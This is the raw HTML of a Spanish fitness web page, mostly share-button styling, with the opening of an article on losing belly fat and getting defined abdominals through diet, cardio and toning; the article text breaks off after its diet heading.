            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.hombremoderno.es%2Fabdominales-perfectos%2F" title="Facebook" >
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Si+quieres+abdominales+perfectos+tienes+que+combinar+estas+3+acciones&url=https%3A%2F%2Fwww.hombremoderno.es%2Fabdominales-perfectos%2F&via=Hombre+Moderno" title="Twitter" >
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.hombremoderno.es/abdominales-perfectos/&amp;media=https://www.hombremoderno.es/wp-content/files/2017/01/650_1200-43.jpg&description=Si+quieres+abdominales+perfectos+tienes+que+combinar+estas+3+acciones" title="Pinterest" >
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Si+quieres+abdominales+perfectos+tienes+que+combinar+estas+3+acciones %0A%0A https://www.hombremoderno.es/abdominales-perfectos/" title="WhatsApp" >
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/01/650_1200-43.jpg?fit=650%2C433&ssl=1" data-caption=""><img width="650" height="433" class="entry-thumb td-modal-image" src="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/01/650_1200-43.jpg?resize=650%2C433&ssl=1" srcset="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/01/650_1200-43.jpg?w=650&ssl=1 650w, https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/01/650_1200-43.jpg?resize=300%2C200&ssl=1 300w, https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/01/650_1200-43.jpg?resize=767%2C511&ssl=1 767w, https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/01/650_1200-43.jpg?resize=1024%2C682&ssl=1 1024w, https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/01/650_1200-43.jpg?resize=788%2C524&ssl=1 788w, https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/01/650_1200-43.jpg?resize=599%2C399&ssl=1 599w" sizes="(max-width: 650px) 100vw, 650px" alt="" title="650_1200"/></a></div>
            <!-- content --><p>Objetivo <strong>perder barriga y lucir abdominales perfectos</strong>. Eso es lo que muchas personas nos hemos propuesto con el comienzo del año. La verdad que es uno de los objetivos principales que todos solemos tener en mente de manera habitual. Es una de las cosas que más nos cuesta conseguir en la mayoría de los casos. Por eso en esta ocasión queremos hacer un repaso por los principales puntos a tener en cuenta para conseguirlo de la mejor manera posible.</p>
<p>Una de las cosas más difíciles a la hora de lucir un cuerpo perfecto es lograr hacer que la pared abdominal esté bien tonificada y que encima se vea. La zona abdominal suele ser una parte en la que por naturaleza se acumula una <strong>gran parte de las reservas de grasa del cuerpo</strong>. Por ello es necesario que sepamos muy bien qué es lo que debemos hacer para conseguir los mejores resultados posibles. Al final <a href="http://www.hombremoderno.es/fitness/six-pack-conseguir-abdominales-de-infarto/">lucir un vientre plano y tonificado</a> tiene mucho que ver con el estilo de vida, más incluso que con el ejercicio en sí.</p><div class="hombr-b64f453e62fbf02aba9e214bbd7f6f49" id="hombr-b64f453e62fbf02aba9e214bbd7f6f49"></div>
<h2>¿Genética o constancia?</h2>
<p>Es cierto que en lo que a lucir unos abdominales se refiere, <strong>la genética juega un papel muy importante</strong>. A pesar de todo debemos tener presente que todos tenemos músculos abdominales y que si sabemos cómo, todos podemos llegar a lucir un vientre plano y perfectamente tonificado. Es cierto que no es tarea fácil, pero a pesar de todo, con perseverancia y constancia lo podemos conseguir. Para ello nos vamos a asentar en tres puntos importantes que vamos a tener en cuenta por importancia: la dieta, el ejercicio aeróbico y la tonificación muscular.</p>
<h2>La importancia de una dieta adecuada</h2>
<p><img data-recalc-dims="1" decoding="async" src="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/01/650_1200-45.jpg?w=696" alt="Klllll"></p>
			<div style="padding-bottom:15px;" class="wordads-tag" data-slot-type="belowpost">
				<div id="atatags-dynamic-belowpost-697ebaaf112a2">
					<script type="text/javascript">
						window.getAdSnippetCallback = function () {
							if ( false === ( window.isWatlV1 ?? false ) ) {
								// Use Aditude scripts.
								window.tudeMappings = window.tudeMappings || [];
								window.tudeMappings.push( {
									divId: 'atatags-dynamic-belowpost-697ebaaf112a2',
									format: 'belowpost',
								} );
							}
						}

						if ( document.readyState === 'loading' ) {
							document.addEventListener( 'DOMContentLoaded', window.getAdSnippetCallback );
						} else {
							window.getAdSnippetCallback();
						}
					</script>
				</div>
			</div><span id="wordads-inline-marker" style="display: none;"></span>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Relacionado</em></h3>
</div><div class="hombr-eed7baa863292865bca5811a398cfc18" id="hombr-eed7baa863292865bca5811a398cfc18"></div>        </div>

        <footer>
